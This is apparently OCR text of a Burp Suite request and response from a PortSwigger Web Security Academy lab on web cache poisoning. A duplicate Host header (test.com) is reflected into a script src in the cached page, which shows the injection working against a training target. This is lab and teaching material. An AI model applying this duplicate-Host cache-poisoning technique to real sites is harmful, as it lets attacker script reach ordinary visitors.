 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?test=1 HTTP/1.1
2 Host: 0ac300e70315819380d9261800f4009f.h1-web-security-academy.net
3 Host: test.com
4 Cookie: session=i3WlRWeh58msBE4avs3YviFjrpMUgzp9; _lab=
46%7cMCwCFAOXfoCf%2b5bJJ%2fANSAOGhvQYtg%2b4AhQfVNScxmooYPPjDzc7Yo2U7BKYz8KaiBbAWazvwC8G7hNI5udXloQrVkHjdMAG
GTilwDzPqt2wKw0jrXdsoVKwTt4TDNYBwxJJsQFkscVUbJRiG2n9S2fqNwD7gYBk3Hvp24uhE1jkYARY9o8%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10927
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//test.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0abc0098030681ec80e025ad01fd00aa.exploit-server.net'>
Go to exploit server